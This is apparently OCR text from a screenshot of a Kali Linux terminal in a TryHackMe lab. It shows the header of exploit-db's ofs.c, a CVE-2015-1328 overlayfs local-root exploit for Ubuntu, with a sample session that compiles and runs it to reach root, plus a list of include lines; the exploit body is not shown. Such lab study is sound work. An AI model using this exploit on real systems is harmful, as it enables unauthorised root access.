 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
root@kali: /home/kali/tryhackme
文件 动作 编辑 查看 帮助
root@kali: /home/kali/tryhackme
root@kali: /home/kali/tryhackme
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
/usr/share/exploitdb/exploits/linux/local/37292.c
qterminal
tryhackme
知乎 @Ba1Ma0
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
CSDN @Ba1_Ma0